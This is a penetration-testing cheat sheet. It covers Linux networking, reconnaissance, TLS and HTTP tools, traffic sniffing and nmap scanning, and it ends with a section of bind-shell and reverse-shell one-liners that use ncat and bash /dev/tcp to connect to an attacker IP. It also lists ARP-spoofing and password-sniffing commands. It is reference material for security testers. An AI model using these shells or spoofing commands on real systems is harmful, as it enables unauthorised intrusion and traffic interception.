 Hacking Tools Cheat Sheet
Pheniix 1,September 2020
https://www.pheniix.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Ncat
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
Pheniix